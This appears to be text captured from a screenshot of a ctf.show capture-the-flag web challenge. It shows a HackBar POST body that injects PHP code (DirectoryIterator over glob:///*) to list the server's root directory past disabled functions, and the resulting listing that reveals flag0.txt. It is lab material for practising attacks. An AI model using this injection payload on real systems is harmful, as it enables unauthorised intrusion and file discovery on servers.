 https://9123b24a-f65e-4a95-b6bd-d5359fa9982d.challenge.ctf.show
aあ
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flag0.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f-
>__toString()."
");};exit();
Name Value
sec-ch-ua "Not(A:Brand";v="99", "Microsof
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value
Upgrade-Insecure-Requests 1
控制台 问题